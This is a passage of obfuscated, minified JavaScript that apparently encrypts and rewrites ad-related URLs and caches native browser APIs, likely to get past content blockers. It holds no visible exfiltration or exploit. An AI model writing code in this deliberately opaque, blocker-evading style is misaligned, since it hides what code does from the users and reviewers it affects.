0x0:VH[gM(0x829)]))Vm[gM(0xb35)],VC[gM(0x739)][gM(0x739)]=Vx(VC[gM(0x739)][gM(0x739)]);else{if(gM(0xd15)===VC[gM(0x829)]&&gM(0x825)===VC[gM(0x739)][gM(0x829)]&&gM(0xf28)===VC[gM(0x739)][gM(0x739)]&&gM(0xb4b)===(null===(VI=VC[gM(0xce2)])||void 0x0===VI?void 0x0:VI[gM(0x829)]))gM(0xb55)===Vm[gM(0xb35)]?VC[gM(0xce2)][gM(0xce2)]=Vy(VC[gM(0x607)],VC[gM(0xce2)][gM(0xce2)],Vx):VC[gM(0xce2)][gM(0xce2)]=Vx(VC[gM(0xce2)][gM(0xce2)]);else{if(VE&&gM(0xb4b)===VC[gM(0x829)])VC[gM(0xce2)]=Vk(VC[gM(0xce2)],kP['MN'][gM(0xa33)]);else{if(gM(0x351)===VC[gM(0x829)])VC[gM(0xce2)]=Vk(VC[gM(0xce2)],VE?kP['MN'][gM(0xa33)]:kP['MN'][gM(0x351)]);else{if(gM(0x6b3)===VC[gM(0x829)])VC[gM(0x227)][gM(0x783)][gM(0x93f)](Vh=>{const gX=gM;gX(0xcb)===Vh[gX(0x829)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[gX(0xa8f)](Vh[gX(0xce2)])&&(Vh[gX(0xce2)]=Vd({...Vm,'stylesheet':Vh[gX(0xce2)],'context':gX(0xb2b)}));});else{if(gM(0xcb)===VC[gM(0x829)]&&VC[gM(0xce2)][gM(0xa77)]()[gM(0x997)](gM(0x9f0))&&VC[gM(0xce2)][gM(0xa77)]()[gM(0x133)](')')){const Vh=VC[gM(0xce2)][gM(0xa77)]()[gM(0xe39)](0x4,-0x1)[gM(0xa77)](),VN=Vh[gM(0x74e)](/^'(.*)'$/),VQ=Vh[gM(0x74e)](/^"(.*)"$/);let VT='';VT=VN?'\x27'[gM(0x828)](Vk(VN[0x1],kP['MN'][gM(0x351)]),'\x27'):VQ?'\x22'[gM(0x828)](Vk(VQ[0x1],kP['MN'][gM(0x351)]),'\x22'):Vk(Vh,kP['MN'][gM(0x351)]),VC[gM(0xce2)]=VC[gM(0xce2)][gM(0x1d0)](Vh,VT);}else gM(0x4fe)===VC[gM(0x829)]&&(VC[gM(0x739)]=VJ(VC[gM(0x739)]));}}}}}}}}}else gM(0xb55)===Vm[gM(0xb35)]?VC[gM(0xce2)][gM(0xce2)]=gM(0xd07)+VC[gM(0xce2)][gM(0xce2)]:VC[gM(0xce2)][gM(0xce2)]=VC[gM(0xce2)][gM(0xce2)][gM(0x997)](gM(0xd07))?VC[gM(0xce2)][gM(0xce2)][gM(0xe39)](0x3):VC[gM(0xce2)][gM(0xce2)];}else gM(0xb55)===Vm[gM(0xb35)]?VC[gM(0xce2)][gM(0xce2)]=Vy(VC[gM(0x607)],VC[gM(0xce2)][gM(0xce2)],Vx):VC[gM(0xce2)][gM(0xce2)]=Vx(VC[gM(0xce2)][gM(0xce2)]);}}}},'leave'(VC){const gc=gL;Vf[gc(0x19c)]();}}),kT(VF);}},0x14a1:(K,v,z)=>{'use strict';const gZ=a2d;z['d'](v,{'_':()=>H,'ks':()=>B,'md':()=>O,'xE':()=>C,'z1':()=>S,'zp':()=>R});var x=z(0x190b),k=z(0xebc),V=z(0x19dd);const J=gZ(0xe67)==typeof window,F=gZ(0x673),D=gZ(0x569),S=D,q=new Map(),A=new Map();function R(E,w){const gP=gZ;let j=arguments[gP(0x2c1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return O(E=encodeURIComponent(E),w,j);}function C(E){return decodeURIComponent(B(E));}function O(E,w){const O0=gZ;var j;let N=arguments[O0(0x2c1)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!E)return E;if(H(E))return E;if(!J){const T=q[O0(0x7a3)](E);if(T)return T;}w=null!==(j=w)&&void 0x0!==j?j:(0x0,V['x'])();const Q=(0x2===N?D:F)+x['A'][O0(0x9c0)](E,w);return J||(q[O0(0x791)](E,Q),A[O0(0x791)](Q,E)),Q;}function B(E){const O1=gZ;if(!E)throw new Error(O1(0x436));const w=I(E);if(!J){const Q=A[O1(0x7a3)](E);if(Q)return Q;}const j=E[O1(0xe39)](0x2===w?D[O1(0x2c1)]:F[O1(0x2c1)]),N=x['A'][O1(0xe16)](j);return J||(A[O1(0x791)](E,N),q[O1(0x791)](N,E)),N;}function H(E){if(!E)return!0x1;try{return I(E),!0x0;}catch(w){return!0x1;}}function I(E){const O2=gZ;if(!E)throw new Error(O2(0xa66));if(E[O2(0x997)](F))return 0x1;if(E[O2(0x997)](D)){if(E[O2(0x2c1)]<D[O2(0x2c1)]+0x4)throw new Error(O2(0xbdc)[O2(0x828)](E));const w=E[O2(0xe39)](D[O2(0x2c1)],D[O2(0x2c1)]+0x4);if((0x0,k['i7'])(w))return 0x2;throw new Error(O2(0x8a0)[O2(0x828)](E));}throw new Error(O2(0x65c)[O2(0x828)](E));}},0x19dd:(K,m,v)=>{'use strict';let z;function x(V){z=V;}function k(){return z;}v['d'](m,{'x':()=>k,'z':()=>x});},0x6f7:(K,z,V)=>{'use strict';const O3=a2d;V['d'](z,{'EW':()=>yv,'GX':()=>yr,'Gy':()=>yd,'MN':()=>y3,'Ph':()=>Z,'Vp':()=>yn,'Wq':()=>ya,'Xz':()=>yx,'ep':()=>X,'g3':()=>P,'ht':()=>y1,'lv':()=>Y,'qF':()=>y0,'rI':()=>y7,'sH':()=>ym});var J=V(0x261a),F=V(0x190b),D=V(0xebc),q=V(0x23b5),O=V(0x19dd),B=V(0x18f7),j=V(0x848),Q=V(0x143c),G=V(0xcc4);const Y=O3(0xb88),X=O3(0xde8),Z=O3(0x95d),P=O3(0x654),y0=O3(0x983),y1=[Y,X,Z,P,y0],y2=(0x0,G['t'])(q['A'][O3(0x27a)]);let y3=function(yV){const O4=O3;return yV[O4(0x351)]=O4(0x2ce),yV[O4(0x89a)]=O4(0xcb6),yV[O4(0xa33)]=O4(0x517),yV[O4(0x156)]=O4(0x217),yV[O4(0x6ea)]='m',yV[O4(0x183)]='n',yV;}({});function y4(yV){const O5=O3;return Array[O5(0x187)](yV[O5(0xb9a)][O5(0x485)]())[O5(0xee5)](yJ=>O5(0xcdc)!=yJ)[O5(0x2c1)]>0x0;}const y5=new Uint32Array(0x100);for(let yV=0x0;yV<0x100;yV++){let yJ=yV;for(let yf=0x0;yf<0x8;yf++)yJ=0x1&yJ?0xedb88320^yJ>>>0x1:yJ>>>0x1;y5[yV]=yJ;}function y6(yF){const O6=O3;let yD=-0x1;for(let yS=0x0;yS<yF[O6(0x2c1)];yS++)yD=yD>>>0x8^y5[0xff&(yD^yF[O6(0x88a)](yS))];return~yD>>>0x0;}function y7(yF){const O7=O3;return yF[O7(0x6b1)]('.')[O7(0xee5)](yD=>''!==yD)[O7(0x59c)]()[O7(0xa31)](yD=>y6(yD)%0x3e8)[O7(0x61f)]('/');}const y8=O3(0xe7b),y9=O3(0x6a7),yy=O3(0xca2);function yd(yF){const O8=O3;return O8(0x6f2)===yF[O8(0x27a)]||O8(0x4df)===yF[O8(0x27a)];}function yn(yF){const O9=O3;return O9(0xdd8)===yF[O9(0x27a)];}function ya(yF){const Oy=O3,{url:yD,kind:yS=y3[Oy(0x351)],baseUrl:ys,key:yq=null,protectUrlContext:yA}=yF;let {endpoint:yR}=yF;if(!yD)return'';if('#'===yD)return yD;if(Oy(0xb69)==typeof yD&&yD[Oy(0xdf6)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Oy(0xa8f)](yD))return yD;let yC=yx(yD,ys);if(Oy(0xacf)!==yC[Oy(0xb19)]&&Oy(0xd30)!==yC[Oy(0xb19)])return yC[Oy(0x6a5)];if(Oy(0xe66)===yC[Oy(0x468)])return yC[Oy(0x6a5)];if(Oy(0xae9)===yC[Oy(0x468)])return yC[Oy(0x6a5)];if(/^\/_game-files(?:\/|$)/[Oy(0xa8f)](yC[Oy(0xc61)])&&(Oy(0x18a)===yC[Oy(0x468)]||yC[Oy(0x468)][Oy(0x133)](Oy(0x46b))||Oy(0x792)===yC[Oy(0x468)]||yC[Oy(0x468)][Oy(0x133)](Oy(0x1f5))))return yC[Oy(0x6a5)];if(yv(yC)){const {originalUrl:yw,kind:yj}=ym(yC);return yj!==yS||y4(yC)?ya({...yF,'url':yw}):yC[Oy(0x6a5)];}let yg=(0x0,j['Vq'])(yR);var yO,yB;(-0x1!==yg||(0x0,j['az'])(yF[Oy(0x36e)],yR))&&(yg=null!==(yO=null===(yB=yF[Oy(0x664)])||void 0x0===yB?void 0x0:yB[Oy(0x811)])&&void 0x0!==yO?yO:y6(yF[Oy(0x36e)][Oy(0xeb)]+yC[Oy(0xb52)])%j['ch'],yR=(0x0,j['XV'])(yR,yg));const yu=-0x1===yg?(0x0,j['aV'])(yR)+yC[Oy(0xc61)]:(0x0,j['XV'])(yR,0x0)+yC[Oy(0xc61)];yC[Oy(0xb52)]===yR&&Oy(0xbe1)===yC[Oy(0xc61)]&&(yC=new URL(yu));const yp=-0x1===yg?(0x0,j['aV'])(yR)+yC[Oy(0xc61)]:(0x0,j['XV'])(yR,0x0)+yC[Oy(0xc61)];yC[Oy(0xb52)]===yR&&Oy(0x4eb)===yC[Oy(0xc61)]&&(yC=new URL(yp));const yH=-0x1===yg?(0x0,j['aV'])(yR)+yC[Oy(0xc61)]:(0x0,j['XV'])(yR,0x0)+yC[Oy(0xc61)];yC[Oy(0xb52)]===yR&&Oy(0x933)===yC[Oy(0xc61)]&&(yC=new URL(yH)),yS===y3[Oy(0x89a)]&&yC[Oy(0x6a5)][Oy(0x997)](Oy(0xbd1))&&(yC[Oy(0xb19)]=Oy(0xd30));const yI=yS[Oy(0xb2a)](0x0);[Oy(0xb71),Oy(0x19d),Oy(0x243),yu,yp,yH][Oy(0xd1f)](ye=>ye===yC[Oy(0x6a5)])&&(yR=-0x1===yg?(0x0,j['aV'])(yR):(0x0,j['XV'])(yR,0x0));let yE=yC[Oy(0x8a8)];yE[Oy(0x997)]('?')&&(yE=yE[Oy(0x759)](0x1)),yE&&(yC[Oy(0x8a8)]=encodeURIComponent(yE)+'='+y9),yd(yA)&&(yF[Oy(0x664)]={...yF[Oy(0x664)],'configIndex':yA[Oy(0x77e)]}),yF[Oy(0x664)]&&yC[Oy(0xb9a)][Oy(0x791)](yy,JSON[Oy(0x9c3)](yF[Oy(0x664)]));const yo=yC[Oy(0x8b1)];let yl;if(yC[Oy(0x8b1)]='','v7'===yA[Oy(0x27a)]||'v8'===yA[Oy(0x27a)]){let ye,yt;void 0x0===yA[Oy(0x90b)]&&yA[Oy(0xf5d)]?(yC[Oy(0xb9a)][Oy(0x791)](y8,Oy(0x7c2)),yt=Math[Oy(0xbd5)](Q['xm'][Oy(0x2c1)]*Math[Oy(0x2c8)]())[Oy(0xf67)](),ye=''[Oy(0x828)](Math[Oy(0xbd5)](0x3e8*Math[Oy(0x2c8)]()),'/')[Oy(0x828)](Math[Oy(0xbd5)](0x3e8*Math[Oy(0x2c8)]()),'/')[Oy(0x828)](Math[Oy(0xbd5)](0x3e8*Math[Oy(0x2c8)]()))):(yt=(0x0,Q['Y_'])(yA[Oy(0x90b)])[Oy(0xf67)](),ye=y7(yC[Oy(0x468)]));const yh=F['A'][Oy(0x9c0)](yC[Oy(0x6a5)],null!=yq?yq:(0x0,O['x'])());if('v7'===yA[Oy(0x27a)])yl=[yR,Y,yA[Oy(0xeb)],yt,ye,yI,yh];else{if('v8'!==yA[Oy(0x27a)])throw new Error(Oy(0x21f)[Oy(0x828)](yA));yl=[yR,X,yA[Oy(0xeb)],yt,ye,yI,yh];}}else{if(Oy(0x6f2)===yA[Oy(0x27a)]){const yN=y7(yC[Oy(0x468)]),yQ=F['A'][Oy(0x9c0)](yC[Oy(0x6a5)],null!=yq?yq:(0x0,O['x'])());yl=[yR,Z,yA[Oy(0xeb)],yN,yI,yQ];}else{if(Oy(0x4df)===yA[Oy(0x27a)]){const yi=y7(yC[Oy(0x468)]),yT=F['A'][Oy(0x9c0)](yC[Oy(0x6a5)],null!=yq?yq:(0x0,O['x'])());yl=[yR,P,yA[Oy(0xeb)],yi,yI,yT];}else{if(Oy(0xdd8)!==yA[Oy(0x27a)])throw new Error(Oy(0x21f)[Oy(0x828)](yA));{const yW=y7(yC[Oy(0x468)]),yU=F['A'][Oy(0x9c0)](yC[Oy(0x6a5)],null!=yq?yq:(0x0,O['x'])());yl=[yR,y0,yA[Oy(0xeb)],yW,yI,yU];}}}}return''[Oy(0x828)](yl[Oy(0x61f)]('/'))[Oy(0x828)](function(yG,yL){const On=Oy;return function(yY){const Od=a2d;return Od(0xa90)===yY[Od(0xc61)]||Od(0x9b7)===yY[Od(0xc61)]||Od(0xc44)===yY[Od(0xc61)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[Od(0xa8f)](yY[Od(0x6a5)])||!(Od(0x8d2)!==yY[Od(0x468)]&&Od(0x533)!==yY[Od(0x468)]&&Od(0x4da)!==yY[Od(0x468)]&&Od(0x188)!==yY[Od(0x468)]&&Od(0x2af)!==yY[Od(0x468)]||!yY[Od(0xc61)][Od(0x997)](Od(0x865))&&!yY[Od(0xc61)][Od(0x997)](Od(0x326)))||Od(0xb70)===yL&&Od(0xc26)===yY[Od(0x468)]&&Od(0xeb9)===yY[Od(0xc61)]||Od(0x4a6)===yY[Od(0x468)]&&Od(0xf61)===yY[Od(0xc61)]||Od(0x72f)===yY[Od(0x468)]&&Od(0x6f8)===yY[Od(0xc61)]||Od(0xacc)===yY[Od(0x468)]&&Od(0xf20)===yY[Od(0xc61)];}(yG)?On(0x30e)[On(0x828)](B['A'][On(0x5c5)]()):function(yY){const Oa=On;return Oa(0x4eb)===yY[Oa(0xc61)]||yY[Oa(0xc61)][Oa(0x997)](Oa(0xd32));}(yG)?On(0xb79)[On(0x828)](Math[On(0x394)](y2)):'';}(yC,Oy(0x90b)in yA?yA[Oy(0x90b)]:void 0x0))+yo;}function yK(yF){const OK=O3;return y3[OK(0x351)][OK(0xdf6)](yF)?y3[OK(0x351)]:y3[OK(0x89a)][OK(0xdf6)](yF)?y3[OK(0x89a)]:y3[OK(0xa33)][OK(0xdf6)](yF)?y3[OK(0xa33)]:y3[OK(0x156)][OK(0xdf6)](yF)?y3[OK(0x156)]:y3[OK(0x6ea)][OK(0xdf6)](yF)?y3[OK(0x6ea)]:y3[OK(0x183)][OK(0xdf6)](yF)?y3[OK(0x183)]:null;}function ym(yF){const Om=O3;if(!yF)throw new Error(Om(0x545));const yD=(yF=yx(yF))[Om(0xc61)][Om(0x6b1)]('/');let yS;const ys=yD[0x1];let yq,yA,yR;if(ys===Y){if(yD[Om(0x2c1)]<0x7)throw new Error(Om(0x6fd)[Om(0x828)](yF));const yB=yk(yD[yD[Om(0x2c1)]-0x1]);yA=yB[Om(0x9fc)],yR=yB[Om(0x664)],yq={'version':'v7','originalHostname':yD[0x2],...yB[Om(0xf5d)]?{'randomize':yB[Om(0xf5d)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(yD[0x3])]}},yS=yK(yD[yD[Om(0x2c1)]-0x2]);}else{if(ys===X){if(yD[Om(0x2c1)]<0x7)throw new Error(Om(0x6fd)[Om(0x828)](yF));const yu=yk(yD[yD[Om(0x2c1)]-0x1]);yA=yu[Om(0x9fc)],yR=yu[Om(0x664)],yq={'version':'v8','originalHostname':yD[0x2],...yu[Om(0xf5d)]?{'randomize':yu[Om(0xf5d)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(yD[0x3])]}},yS=yK(yD[yD[Om(0x2c1)]-0x2]);}else{if(ys===Z){var yC;if(yD[Om(0x2c1)]<0x6)throw new Error(Om(0x6fd)[Om(0x828)](yF));const yp=yk(yD[yD[Om(0x2c1)]-0x1]);yA=yp[Om(0x9fc)],yq={'version':Om(0x6f2),'originalHostname':yD[0x2],'configIndex':0x0},null!==(yC=yp[Om(0x664)])&&void 0x0!==yC&&yC[Om(0x77e)]&&(yq[Om(0x77e)]=yp[Om(0x664)][Om(0x77e)],delete yp[Om(0x664)][Om(0x77e)]),yR=yp[Om(0x664)],yS=yK(yD[yD[Om(0x2c1)]-0x2]);}else{if(ys===P){var yg;if(yD[Om(0x2c1)]<0x6)throw new Error(Om(0x6fd)[Om(0x828)](yF));const yH=yk(yD[yD[Om(0x2c1)]-0x1]);yA=yH[Om(0x9fc)],yR=yH[Om(0x664)],yq={'version':Om(0x4df),'originalHostname':yD[0x2],'configIndex':0x0},null!==(yg=yH[Om(0x664)])&&void 0x0!==yg&&yg[Om(0x77e)]&&(yq[Om(0x77e)]=yH[Om(0x664)][Om(0x77e)],delete yH[Om(0x664)][Om(0x77e)]),yR=yH[Om(0x664)],yS=yK(yD[yD[Om(0x2c1)]-0x2]);}else{if(ys!==y0)throw new Error(Om(0x7ec)[Om(0x828)](yF));{const yI=function(yo){const Ov=Om;try{const [,,yl,,yw]=yo[Ov(0xc61)][Ov(0x6b1)]('/',0x5),yj=new URL(atob(yw));if(Ov(0xd30)!==yj[Ov(0xb19)])return;return yj[Ov(0x8b1)]=yo[Ov(0x8b1)],{'hostname':yl,'originalUrl':yj};}catch(ye){return;}}(yF);if(yI)return{'protectUrlContext':{'version':Om(0xdd8),'originalHostname':yI[Om(0x468)],'isMainFrame':!0x0},'originalUrl':yI[Om(0x9fc)][Om(0x6a5)],'kind':y3[Om(0x89a)]};if(yD[Om(0x2c1)]<0x6)throw new Error(Om(0x6fd)[Om(0x828)](yF));const yE=yk(yD[yD[Om(0x2c1)]-0x1]);yA=yE[Om(0x9fc)],yR=yE[Om(0x664)],yq={'version':Om(0xdd8),'originalHostname':yD[0x2],'isMainFrame':!0x1},yS=yK(yD[yD[Om(0x2c1)]-0x2]);}}}}}if(!yS)throw new Error(Om(0x651)[Om(0x828)](yF));if(y4(yF)){yF[Om(0xb9a)][Om(0x87c)](Om(0xcdc));for(const [yo,yl]of Array[Om(0x187)](yF[Om(0xb9a)][Om(0x7eb)]()))yA[Om(0xb9a)][Om(0x791)](yo,yl);}const yO=[];for(const [yw,yj]of yA[Om(0xb9a)][Om(0x7eb)]())yj===y9?yO[Om(0xcd8)](yw):yO[Om(0xcd8)](yw+'='+yj);return yA[Om(0x8a8)]=yO[Om(0x61f)]('&'),{'protectUrlContext':yq,'kind':yS,'originalUrl':yA[Om(0x6a5)]+yF[Om(0x8b1)],'extra':yR};}function yv(yF){const Oz=O3;var yD;if(!yF)return!0x1;const yS=yx(yF);if(!y1[Oz(0x5d9)](yR=>yS[Oz(0xc61)][Oz(0x997)]('/'[Oz(0x828)](yR,'/'))))return!0x1;const ys=yS[Oz(0xc61)][Oz(0x6b1)]('/'),yq=ys[0x1];if([Y,X][Oz(0xdf6)](yq)){if(ys[Oz(0x2c1)]<0x7)return!0x1;}else{if(yq===Z){if(ys[Oz(0x2c1)]<0x6)return!0x1;}else{if(yq===y0){if('_m'===ys[0x3])return!0x0;if(ys[Oz(0x2c1)]<0x6)return!0x1;}}}const yA=null===(yD=ys[ys[Oz(0x2c1)]-0x1])||void 0x0===yD?void 0x0:yD[Oz(0xe39)](0x0,0x4);return!!yA&&void 0x0!==(0x0,D['i7'])(yA);}const yz=O3(0xe67)==typeof window;function yx(yF,yD){const Ox=O3;return yF instanceof URL?yF:Ox(0xb69)==typeof yF&&[Ox(0xa1c),Ox(0x9ed),Ox(0x480),Ox(0x841),Ox(0x505),Ox(0x4bc),Ox(0xdbc)][Ox(0x5d9)](yS=>yF[Ox(0x997)](yS))?new URL(yF):Ox(0xb69)==typeof yF&&yz?new URL(yF,yD):Ox(0xb69)!=typeof yF||yz?yx(yF[Ox(0xf67)]()):yF[Ox(0x997)](Ox(0x5c1))||yF[Ox(0x997)](Ox(0xc4e))?new URL(yF):(yv(yD=yD||J['A'][Ox(0x7a3)](window)[Ox(0x1a7)][Ox(0x7a3)][Ox(0xa26)](window[Ox(0x252)]))&&(yD=ym(yD)[Ox(0x9fc)]),new URL(yF,yD));}function yr(yF,yD){const Or=O3;try{return yx(yF,yD);}catch(yS){return void console[Or(0x9bc)](Or(0xdd0),yF);}}function yk(yF){const Ok=O3,yD=new URL(F['A'][Ok(0xe16)](yF)),yS=Ok(0x7c2)===yD[Ok(0xb9a)][Ok(0x7a3)](y8);yD[Ok(0xb9a)][Ok(0x87c)](y8);const ys=yD[Ok(0xb9a)][Ok(0x7a3)](yy);let yq;if(ys){try{yq=JSON[Ok(0x869)](ys);}catch(yA){}yD[Ok(0xb9a)][Ok(0x87c)](yy);}return{'randomize':yS,'originalUrl':yD,'extra':yq};}},0xcc4:(K,m,v)=>{'use strict';v['d'](m,{'t':()=>z});const z=x=>{const OV=a2d;let k=0x0;for(let V=0x0,J=x[OV(0x2c1)];V<J;V++)k=(k<<0x5)-k+x[OV(0x88a)](V),k|=0x0;return k;};},0x261a:(K,m,v)=>{'use strict';const OJ=a2d;v['d'](m,{'A':()=>V});var z=v(0x1ce9);const x=OJ(0xe67)==typeof window,k={},V={'get'(){const Of=OJ;let S=arguments[Of(0x2c1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(x)return k[Of(0x7e3)]||(k[Of(0x7e3)]=J(null)),k[Of(0x7e3)];{S||(S=window);const q=z['A'][Of(0x76f)](S);return k[q]||(k[q]=J(S)),k[q];}},'collect'(){const OF=OJ;let S=arguments[OF(0x2c1)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const q=z['A'][OF(0x76f)](S);k[q]||(k[q]=J(S));}},J=S=>({'CSSStyleDeclaration_cssText':F(S,OJ(0x562),OJ(0x758)),'CSSStyleDeclaration_getPropertyValue':D(S,OJ(0x562),OJ(0x908)),'CSSStyleDeclaration_setProperty':D(S,OJ(0x562),OJ(0x395)),'CSSStyleSheet_insertRule':D(S,OJ(0x71f),OJ(0x360)),'CSSStyleSheet_replaceSync':D(S,OJ(0x71f),OJ(0x72c)),'DocumentFragment_getElementById':D(S,OJ(0x926),OJ(0x130)),'DocumentFragment_querySelector':D(S,OJ(0x926),OJ(0xc95)),'DocumentFragment_querySelectorAll':D(S,OJ(0x926),OJ(0x7a8)),'Document_cookie':F(S,OJ(0xd4c),OJ(0x742)),'Document_createElement':D(S,OJ(0xd4c),OJ(0x885)),'Document_getElementById':D(S,OJ(0xd4c),OJ(0x130)),'document_getElementById':D(S,OJ(0x252),OJ(0x130)),'Document_getElementsByTagName':D(S,OJ(0xd4c),OJ(0xf65)),'Document_querySelector':D(S,OJ(0xd4c),OJ(0xc95)),'Document_querySelectorAll':D(S,OJ(0xd4c),OJ(0x7a8)),'Document_getElementsByClassName':D(S,OJ(0xd4c),OJ(0x7ac)),'Document_write':D(S,OJ(0xd4c),OJ(0xd5b)),'Document_writeln':D(S,OJ(0xd4c),OJ(0xb7f)),'Document_referrer':F(S,OJ(0xd4c),OJ(0x4d7)),'Document_URL':F(S,OJ(0xd4c),OJ(0x41f)),'DOMParser_parseFromString':D(S,OJ(0xd3c),OJ(0x14b)),'Element_ariaLabel':F(S,OJ(0xeca),OJ(0xa39)),'Element_attributes':F(S,OJ(0xeca),OJ(0x497)),'Element_classList':F(S,OJ(0xeca),OJ(0x627)),'Element_className':F(S,OJ(0xeca),OJ(0x5c5)),'Element_closest':D(S,OJ(0xeca),OJ(0xdbd)),'Element_getAttribute':D(S,OJ(0xeca),OJ(0xa94)),'Element_getBoundingClientRect':D(S,OJ(0xeca),OJ(0x7b6)),'Element_getElementsByClassName':D(S,OJ(0xeca),OJ(0x7ac)),'Element_hasAttribute':D(S,OJ(0xeca),OJ(0xfb)),'Element_id':F(S,OJ(0xeca),'id'),'Element_tagName':F(S,OJ(0xeca),OJ(0xe57)),'Element_innerHTML':F(S,OJ(0xeca),OJ(0xece)),'Element_outerHTML':F(S,OJ(0xeca),OJ(0xadb)),'Element_insertAdjacentElement':D(S,OJ(0xeca),OJ(0x306)),'Element_insertAdjacentHTML':D(S,OJ(0xeca),OJ(0x5e9)),'Element_querySelector':D(S,OJ(0xeca),OJ(0xc95)),'Element_querySelectorAll':D(S,OJ(0xeca),OJ(0x7a8)),'Element_removeAttribute':D(S,OJ(0xeca),OJ(0x6e5)),'Element_setAttribute':D(S,OJ(0xeca),OJ(0xc3e)),'Element_setAttributeNS':D(S,OJ(0xeca),OJ(0xd2a)),'Element_setHTMLUnsafe':D(S,OJ(0xeca),OJ(0xab1)),'Element_matches':D(S,OJ(0xeca),OJ(0x967)),'Event_stopPropagation':D(S,OJ(0x2f8),OJ(0x20f)),'Event_stopImmediatePropagation':D(S,OJ(0x2f8),OJ(0xdef)),'EventTarget_addEventListener':D(S,OJ(0x674),OJ(0x463)),'EventTarget_removeEventListener':D(S,OJ(0x674),OJ(0xe19)),'Function_toString':D(S,OJ(0xf29),OJ(0xf67)),'History_replaceState':D(S,OJ(0x28a),OJ(0x292)),'HTMLAnchorElement_attributionSrc':F(S,OJ(0x3ce),OJ(0xb66)),'HTMLAnchorElement_href':F(S,OJ(0x3ce),OJ(0x6a5)),'HTMLAnchorElement_protocol':F(S,OJ(0x3ce),OJ(0xb19)),'HTMLAnchorElement_hostname':F(S,OJ(0x3ce),OJ(0x468)),'HTMLAnchorElement_port':F(S,OJ(0x3ce),OJ(0x7fb)),'HTMLAnchorElement_pathname':F(S,OJ(0x3ce),OJ(0xc61)),'HTMLAnchorElement_hash':F(S,OJ(0x3ce),OJ(0x8b1)),'HTMLAnchorElement_host':F(S,OJ(0x3ce),OJ(0xb85)),'HTMLAnchorElement_origin':F(S,OJ(0x3ce),OJ(0xb52)),'HTMLAnchorElement_ping':F(S,OJ(0x3ce),OJ(0x4e2)),'HTMLAnchorElement_search':F(S,OJ(0x3ce),OJ(0x8a8)),'HTMLAnchorElement_target':F(S,OJ(0x3ce),OJ(0x31c)),'HTMLElement_dataset':F(S,OJ(0xe78),OJ(0xc4c)),'HTMLElement_innerText':F(S,OJ(0xe78),OJ(0xf2b)),'HTMLElement_title':F(S,OJ(0xe78),OJ(0xed)),'HTMLElement_style':F(S,OJ(0xe78),OJ(0x335)),'HTMLFormElement_action':F(S,OJ(0x9b6),OJ(0xcbc)),'HTMLFormElement_target':F(S,OJ(0x9b6),OJ(0x31c)),'HTMLIFrameElement_contentDocument':F(S,OJ(0xe61),OJ(0x380)),'HTMLIFrameElement_contentWindow':F(S,OJ(0xe61),OJ(0xa98)),'HTMLIFrameElement_name':F(S,OJ(0xe61),OJ(0x739)),'HTMLIFrameElement_src':F(S,OJ(0xe61),OJ(0xc2f)),'HTMLIFrameElement_srcdoc':F(S,OJ(0xe61),OJ(0x55c)),'HTMLImageElement_attributionSrc':F(S,OJ(0x6d2),OJ(0xb66)),'HTMLImageElement_src':F(S,OJ(0x6d2),OJ(0xc2f)),'HTMLImageElement_srcset':F(S,OJ(0x6d2),OJ(0x494)),'HTMLLinkElement_as':F(S,OJ(0xd1b),'as'),'HTMLLinkElement_href':F(S,OJ(0xd1b),OJ(0x6a5)),'HTMLLinkElement_rel':F(S,OJ(0xd1b),OJ(0x66c)),'HTMLScriptElement_attributionSrc':F(S,OJ(0x11a),OJ(0xb66)),'HTMLScriptElement_src':F(S,OJ(0x11a),OJ(0xc2f)),'HTMLSourceElement_src':F(S,OJ(0x879),OJ(0xc2f)),'HTMLSourceElement_srcset':F(S,OJ(0x879),OJ(0x494)),'HTMLVideoElement_src':F(S,OJ(0xaf1),OJ(0xc2f)),'HTMLVideoElement_poster':F(S,OJ(0xaf1),OJ(0xb17)),'HTMLMediaElement_src':F(S,OJ(0x2b9),OJ(0xc2f)),'HTMLMetaElement_content':F(S,OJ(0x47a),OJ(0x7e7)),'HTMLMetaElement_httpEquiv':F(S,OJ(0x47a),OJ(0x441)),'HTMLStyleElement_insertBefore':D(S,OJ(0x6c8),OJ(0x8d0)),'IntersectionObserverEntry_boundingClientRect':F(S,OJ(0xdc9),OJ(0x767)),'IntersectionObserverEntry_intersectionRatio':F(S,OJ(0xdc9),OJ(0xb6d)),'IntersectionObserverEntry_intersectionRect':F(S,OJ(0xdc9),OJ(0xbda)),'JSON_parse':D(S,OJ(0x1b0),OJ(0x869)),'JSON_stringify':D(S,OJ(0x1b0),OJ(0x9c3)),'MessageEvent_data':F(S,OJ(0x3d5),OJ(0x834)),'MessageEvent_origin':F(S,OJ(0x3d5),OJ(0xb52)),'MessageEvent_source':F(S,OJ(0x3d5),OJ(0xa11)),'Navigator_sendBeacon':D(S,OJ(0x752),OJ(0x3ac)),'Node_appendChild':D(S,OJ(0x886),OJ(0x8fe)),'Node_insertBefore':D(S,OJ(0x886),OJ(0x8d0)),'Node_textContent':F(S,OJ(0x886),OJ(0x2e0)),'Node_baseURI':F(S,OJ(0x886),OJ(0x7d6)),'PerformanceEntry_name':F(S,OJ(0xb7d),OJ(0x739)),'PerformanceResourceTiming_transferSize':F(S,OJ(0x3aa),OJ(0x84e)),'PerformanceResourceTiming_encodedBodySize':F(S,OJ(0x3aa),OJ(0x74c)),'RegExp_test':D(S,OJ(0x9f7),OJ(0xa8f)),'RegExp_exec':D(S,OJ(0x9f7),OJ(0xc1b)),'Response_url':F(S,OJ(0xe68),OJ(0x34f)),'SharedStorageWorklet_addModule':D(S,OJ(0x224),OJ(0x891)),'String_matchAll':D(S,OJ(0xb4b),OJ(0x991)),'String_replace':D(S,OJ(0xb4b),OJ(0x1d0)),'Window_decodeURIComponent':D(S,OJ(0x5e7),OJ(0xbed)),'Window_innerWidth':F(S,OJ(0x5e7),OJ(0x4a5)),'Window_fetch':D(S,OJ(0x5e7),OJ(0x6c5)),'Window_fetchLater':D(S,OJ(0x5e7),OJ(0xd1)),'Window_frames':F(S,OJ(0x5e7),OJ(0x940)),'Window_name':F(